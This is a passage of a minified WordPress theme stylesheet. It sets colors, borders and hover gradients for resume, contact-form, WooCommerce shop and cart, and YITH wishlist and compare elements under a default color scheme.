.trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8e8e8}.scheme_default .trx_addons_cv_resume_item_meta{color:#202125}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#202125}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#6BDBD9}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#95949c}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#202125}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#202125}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#95949c}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#202125}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#141318}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#141318}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#202125}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#202125}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#202125}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#202125}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#202125}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#202125}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#202125}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8e8e8;	color:#555559}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f8f8f8;	color:#202125}.scheme_default .trx_addons_contact_form_field button{background-color:#202125;	border-color:#202125;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#202125}.scheme_default .trx_addons_contact_form_info_icon{color:#95949c}.scheme_default .trx_addons_contact_form_info_area{color:#202125}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#202125 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#202125}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#e8e8e8;	background-color:#f8f8f8}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#e8e8e8;	background-color:#f8f8f8}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#6BDBD9 !important;	background-color:#f8f8f8}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#6BDBD9}.scheme_default .trx_addons_range_slider_label_min{color:#555559}.scheme_default .trx_addons_range_slider_label_max{color:#555559}.scheme_default div.ui-slider{background-color:#f8f8f8;	border-color:#e8e8e8}.scheme_default div.ui-slider .ui-slider-handle{border-color:#e8e8e8;	background-color:#f8f8f8}.scheme_default div.ui-slider .ui-slider-range{background-color:#f8f8f8}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#555559}.scheme_default.vc_section[data-vc-full-width="true"],.scheme_default.wpb_row[data-vc-full-width="true"],.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#202125}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#202125}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#202125;	border-color:#ebebeb !important}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#6BDBD9}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#6BDBD9}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#6BDBD9}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#202125}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#202125}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#ffffff}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#6BDBD9}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#202125}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#95949c}.scheme_default .mc4wp-form input[type="email"]{background-color:#ffffff;	border-color:#ffffff ;	border-bottom-color:#908f92 ;	color:#525659}.scheme_default .mc4wp-form .mc4wp-alert{background-color:#6BDBD9;	border-color:#141318;	color:#ffffff}.scheme_default .mc4wp-form .mc4wp-form-fields:before{color:#6BDBD9}.scheme_default .mc4wp-form .mc4wp-alert a:hover{color:#202125}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#555559}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#6BDBD9}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#141318}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#6BDBD9}.scheme_default .woocommerce .woocommerce-ordering{background-color:#f8f8f8}.scheme_default .woocommerce .woocommerce-ordering .select_container:before,.scheme_default .woocommerce .woocommerce-ordering select{background-color:#f8f8f8 !important}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#6BDBD9}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_default .woocommerce ul.products li.product .post_header a{color:#202125}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#6BDBD9}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#6BDBD9}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#6BDBD9}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#202125}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#95949c}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#95949c;	border-color:#ebebeb}.scheme_default .woocommerce ul.products li span.amount,.scheme_default .woocommerce-page ul.products li span.amount{color:#6BDBD9}.scheme_default .woocommerce table.shop_table td span.amount{color:#202125}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#95949c !important}.scheme_default .woocommerce .price del:before{background-color:#95949c}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#95949c;	background-color:#f8f8f8}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#141318}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{color:#95949c;	background-color:#f8f8f8}.scheme_default .woocommerce div.product .product_meta span{color:#202125}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#555559}.scheme_default .woocommerce div.product .product_meta a:hover{color:#6BDBD9}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#ebebeb}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#6BDBD9}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs{background-color:#f8f8f8}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#ebebeb}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#202125;	border-color:#ebebeb}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#202125;	border-color:#6BDBD9}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#555559}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(248,248,248,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(248,248,248,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#202125}.scheme_default .single-product .related{border-color:#ebebeb}.scheme_default .single-product ul.products li.product .post_data{color:#555559;	background-color:#111014}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#555559}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#6BDBD9}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#6BDBD9}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#6BDBD9}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#141318}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#202125}.scheme_default .williamson_shop_mode_buttons a{color:#95949c}.scheme_default .shop_mode_thumbs .williamson_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .williamson_shop_mode_buttons a.woocommerce_list,.scheme_default .williamson_shop_mode_buttons a:hover{color:#6BDBD9}.scheme_default .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist a,.scheme_default .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist{color:#ffffff;	background-color:#6BDBD9}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#f8f8f8;	border-top-color:#202125}.scheme_default .woocommerce .woocommerce-error{background-color:#f8f8f8;	border-top-color:#6BDBD9}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#202125}.scheme_default .woocommerce .woocommerce-error:before{color:#6BDBD9}.scheme_default .woocommerce table.shop_table td{border-color:#e8e8e8 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(232,232,232,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#202125;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#525659}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#525659;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#525659;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#202125}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#202125}.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#202125}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#6BDBD9}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#908f92}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#ebebeb}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#525659;	background-color:#f8f8f8}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f8f8f8}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#202125}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#555559;	background-color:#f8f8f8}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#202125}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#ebebeb}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#6BDBD9}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#6BDBD9}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#141318}.scheme_default .widget_product_search form:after{color:#525659}.scheme_default .widget_product_search form:hover:after{color:#525659}.scheme_default .widget_shopping_cart .total{color:#202125;	border-color:#ebebeb}.scheme_default .widget_layered_nav ul li.chosen a{color:#202125}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ffffff}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#ebebeb}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#6BDBD9}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#525659;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#525659;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#525659;	background:#ffffff;	border-color:#6BDBD9}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#525659}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#6BDBD9 !important}.scheme_default .woocommerce div.product div.summary .compare,.scheme_default .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist{color:#ffffff;	background:#95949c}.scheme_default .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist a:hover,.scheme_default .woocommerce div.product div.summary .compare:hover,.scheme_default .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover{color:#ffffff;	background:#141318}.scheme_default .woocommerce ul.products li.product .hover_shop_cart .mask{background:#202125}.scheme_default .woocommerce ul.products li.product .hover_shop_cart a.button{color:#ffffff;	border-color:#ffffff}.scheme_default .woocommerce p.stars a::before{color:#95949c}.scheme_default .woocommerce p.stars a:hover~a::before,.scheme_default .woocommerce p.stars.selected a.active~a::before{color:#ebebeb}.scheme_default .woocommerce ul.cart_list li span .amount,.scheme_default .woocommerce ul.product_list_widget li span .amount,.scheme_default .woocommerce-page ul.cart_list li span .amount,.scheme_default .woocommerce-page ul.product_list_widget li span .amount,.scheme_default .woocommerce.widget_shopping_cart .quantity,.scheme_default .woocommerce .widget_shopping_cart .quantity,.scheme_default .woocommerce-page.widget_shopping_cart .quantity,.scheme_default .woocommerce-page .widget_shopping_cart .quantity,.scheme_default .woocommerce ul.product_list_widget li>.amount,.scheme_default .woocommerce-page ul.product_list_widget li>.amount{color:#6BDBD9}.scheme_default .woocommerce.widget_shopping_cart .total,.scheme_default .woocommerce .widget_shopping_cart .total,.scheme_default .woocommerce-page.widget_shopping_cart .total,.scheme_default .woocommerce-page .widget_shopping_cart .total{border-color:#ebebeb}.scheme_default .woocommerce .widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce.widget_shopping_cart .buttons a.checkout{color:#ffffff;	background:linear-gradient(to right,	#6BDBD9 50%,#95949c 50%) no-repeat scroll right bottom / 210% 100% #111014 !important}.scheme_default .woocommerce .widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce.widget_shopping_cart .buttons a.checkout:hover{color:#ffffff;	background-position:left bottom !important; color:#ffffff !important}.scheme_default .widget ul.product-categories li:hover span,.scheme_default .widget ul.product-categories li:after{color:#6BDBD9}.scheme_default .woocommerce div.product form.cart .variations th.label{color:#202125}.scheme_default .yith-wcwl-share a{color:#555559!important;	background-color:rgba(255,255,255,0)!important}.scheme_default .yith-wcwl-share a:hover{color:#141318!important;	background-color:rgba(255,255,255,0)!important}.scheme_default .woocommerce table.shop_table.wishlist_table tr:first-child th{background-color:#111014!important}.scheme_default table.compare-list a .product_title{color:#202125}.scheme_default table.compare-list a:hover .product_title{color:#141318}.scheme_default #yith-woocompare-preview-bar{background-color:#f8f8f8;	color:#555559}.scheme_default #yith-woocompare-preview-bar .compare-list li.product-placeholder{border-color:#e8e8e8}.scheme_default #yith-woocompare-preview-bar .compare-list .image-wrap .remove a{background-color:#ebebeb; color:#555559}.scheme_default #yith-woocompare-preview-bar .compare-list .image-wrap .remove a:hover{background-color:#f8f8f8;	color:#6BDBD9}.scheme_default .yith-woocompare-popup-container,.scheme_default #yith-woocompare table.compare-list tr,.scheme_default #yith-woocompare table.compare-list tr th,.scheme_default #yith-woocompare table.compare-list tr td{background-color:#ffffff; color:#202125}.scheme_default table.compare-list tr.stock:not(.label-row) td.in-stock .availability-label{color:#80d572}.scheme_default a.yith-woocompare-popup-close{color:#202125}.scheme_default a.yith-woocompare-popup-close:hover{color:#6BDBD9}.scheme_default #yith-woocompare table.dataTable.compare-list tbody th,.scheme_default #yith-woocompare table.dataTable.compare-list tbody td{border-color:#ebebeb}.scheme_default #yith-woocompare table.dataTable.compare-list .product_info td a:has(.remove){color:#555559; background-color:#ffffff}.scheme_default #yith-woocompare table.dataTable.compare-list .product_info td a:has(.remove):hover{color:#6BDBD9; background-color:#ffffff}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#141318 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#141318 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#141318 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#141318 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#8be77c 50%,#80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#8be77c 50%,#80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8be77c 50%,#80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#8be77c 50%,#80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6BDBD9 50%,#202125 50%) no-repeat scroll right bottom / 210% 100% #202125 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6BDBD9 50%,#202125 50%) no-repeat scroll left bottom / 210% 100% #202125 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6BDBD9 50%,#202125 50%) no-repeat scroll right bottom / 100% 210% #202125 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6BDBD9 50%,#202125 50%) no-repeat scroll right top / 100% 210% #202125 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#141318 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#141318 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#141318 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#141318 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#202125 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#202125 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#202125 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#202125 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#6BDBD9 50%,#e8e8e8 50%) no-repeat scroll right bottom / 210% 100% #e8e8e8 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#6BDBD9 50%,#e8e8e8 50%) no-repeat scroll left bottom / 210% 100% #e8e8e8 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6BDBD9 50%,#e8e8e8 50%) no-repeat scroll right bottom / 100% 210% #e8e8e8 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6BDBD9 50%,#e8e8e8 50%) no-repeat scroll right top / 100% 210% #e8e8e8 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#6BDBD9 